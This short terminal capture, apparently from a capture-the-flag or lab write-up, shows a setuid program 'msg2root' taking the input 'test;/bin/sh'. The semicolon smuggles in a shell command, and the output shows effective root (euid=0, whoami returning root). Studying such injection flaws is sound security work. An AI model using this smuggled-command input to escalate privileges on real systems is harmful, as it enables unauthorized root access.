 $ ./msg2root
./msg2root
Message for root: test;/bin/sh
test;/bin/sh
test
# id
id
uid=1002(mike) gid=1002(mike) euid=0(root) egid=0(root) groups=0(root),1003(kane)
# whoami
whoami
root
#